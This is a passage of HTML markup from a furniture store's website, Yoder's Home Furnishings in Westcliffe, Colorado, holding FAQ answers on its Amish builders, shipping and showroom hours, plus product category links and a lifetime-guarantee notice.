				<div role="region" aria-labelledby="e-n-accordion-item-2064" class="elementor-element elementor-element-51fbbaa e-con-full e-flex e-con e-child" data-id="51fbbaa" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2064" class="elementor-element elementor-element-4c7a53b e-flex e-con-boxed e-con e-child" data-id="4c7a53b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-63f8c70 elementor-widget elementor-widget-text-editor" data-id="63f8c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have been working with the same Amish furniture builders since the store opened. Known for their skill in making elegant furniture with real wood for generations.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2065" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2065" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Where can you ship to? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2065" class="elementor-element elementor-element-85674dc e-flex e-con-boxed e-con e-child" data-id="85674dc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e171727 elementor-widget elementor-widget-text-editor" data-id="e171727" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Once your custom furniture is built, we can ship it to any state in the US. Speak with one of our representatives to arrange shipment or schedule a pickup at our store.</p>								</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2066" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2066" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Can I visit your showroom? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2066" class="elementor-element elementor-element-0c7c087 e-flex e-con-boxed e-con e-child" data-id="0c7c087" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-affd528 elementor-widget elementor-widget-text-editor" data-id="affd528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We invite you to come and see our quality furniture. Our showroom is available for visit 9am to 5pm Monday to Saturday. Call or <a href="https://shopyoders.com/schedule-a-consultation/">schedule a visit</a> and see our furniture today. Our showroom is located at 57965 CO-69, Westcliffe, Colorado, 81252.</p>								</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-5f3da8b e-con-full e-flex e-con e-child" data-id="5f3da8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-73e0577 e-con-full e-flex e-con e-child" data-id="73e0577" data-element_type="container">
				<div class="elementor-element elementor-element-c4dcc3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c4dcc3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a33bcd0 elementor-widget elementor-widget-image" data-id="a33bcd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-296226" alt="Yoder&#039;s Home Furnishings - Furniture Showroom" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png 300w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1024x609.png 1024w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-768x457.png 768w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1080x642.png 1080w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-980x583.png 980w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-480x285.png 480w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-500x297.png 500w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-700x416.png 700w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1.png 1140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png" /><noscript><img loading="lazy" width="300" height="178" src="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png" class="attachment-medium size-medium wp-image-296226" alt="Yoder&#039;s Home Furnishings - Furniture Showroom" srcset="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png 300w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1024x609.png 1024w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-768x457.png 768w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1080x642.png 1080w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-980x583.png 980w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-480x285.png 480w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-500x297.png 500w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-700x416.png 700w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1.png 1140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-9bfff00 elementor-widget elementor-widget-heading" data-id="9bfff00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">57965 CO-69<br />
Westcliffe, CO 81252<br />
Open Mon – Sat | 9am-5pm</p>				</div>
				</div>
				<div class="elementor-element elementor-element-261a3ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="261a3ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a51eeb elementor-widget elementor-widget-button" data-id="7a51eeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18e007a elementor-widget elementor-widget-button" data-id="18e007a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/maps/dir//57965+CO-69,+Westcliffe,+CO+81252/@38.1295596,-105.4652349,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x87145cd186665ae1:0x11129472c725a2ca!2m2!1d-105.4630462!2d38.1295596!3e0" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">Store Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1620aa8 productContainer e-flex e-con-boxed e-con e-parent" data-id="1620aa8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-331cf76 e-con-full e-flex e-con e-child" data-id="331cf76" data-element_type="container">
				<div class="elementor-element elementor-element-c56805f elementor-widget elementor-widget-shortcode" data-id="c56805f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Outdoor" class="top-category-thumbnail" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg" alt="Outdoor" class="top-category-thumbnail" /></noscript></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ab51dd e-con-full e-flex e-con e-child" data-id="2ab51dd" data-element_type="container">
				<div class="elementor-element elementor-element-654e0b2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="654e0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quality Outdoor furniture with a <em>lifetime guarantee</em></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d1f34 elementor-widget elementor-widget-text-editor" data-id="63d1f34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Shop Yoder&#8217;s, we&#8217;ve connected homes with quality amish furniture since 1993. We are so confident in the quality of our craftsmanship, our furniture is guaranteed for life.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8c9db39 elementor-widget elementor-widget-button" data-id="8c9db39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/our-guarantee/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn About Our Guarantee</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fa53be4 e-flex e-con-boxed e-con e-parent" data-id="fa53be4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5242cf6 elementor-grid-6 overflow-clip-margin-unset elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="5242cf6" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-6"><ul class="products elementor-grid columns-6">
<li class="product-category product first">
	<a aria-label="Visit product category Outdoor" href="https://shopyoders.com/outdoor/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Outdoor" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" alt="Outdoor" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Outdoor <mark class="count">(155)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Office" href="https://shopyoders.com/office/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Office" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" alt="Office" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Office <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Living Room" href="https://shopyoders.com/living-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Living Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" alt="Living Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Living Room <mark class="count">(131)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Live Edge Slabs" href="https://shopyoders.com/slabs/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Live Edge Slabs" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" alt="Live Edge Slabs" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Live Edge Slabs <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dining Room" href="https://shopyoders.com/dining-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Dining Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" alt="Dining Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Dining Room <mark class="count">(107)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Bedroom" href="https://shopyoders.com/bedroom/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Bedroom" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" alt="Bedroom" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Bedroom <mark class="count">(236)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-31350b6 e-flex e-con-boxed e-con e-parent" data-id="31350b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-10a2caf e-con-full e-flex e-con e-child" data-id="10a2caf" data-element_type="container">
				<div class="elementor-element elementor-element-e2f57b8 elementor-widget elementor-widget-heading" data-id="e2f57b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Yoder's Handmade Amish Furniture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbd3f29 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="bbd3f29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our furniture is made to order and guaranteed for life. Made to last through generations. Come browse our full collection.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-b8e6a1c e-con-full e-flex e-con e-child" data-id="b8e6a1c" data-element_type="container">
				<div class="elementor-element elementor-element-a3bec14 elementor-align-center elementor-widget elementor-widget-button" data-id="a3bec14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Browse All Furniture</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a2dfe37 elementor-align-center elementor-widget elementor-widget-button" data-id="a2dfe37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="297065" class="elementor elementor-297065 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d935406 e-flex e-con-boxed e-con e-parent" data-id="d935406" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-21e73b6 e-con-full e-flex e-con e-child" data-id="21e73b6" data-element_type="container">
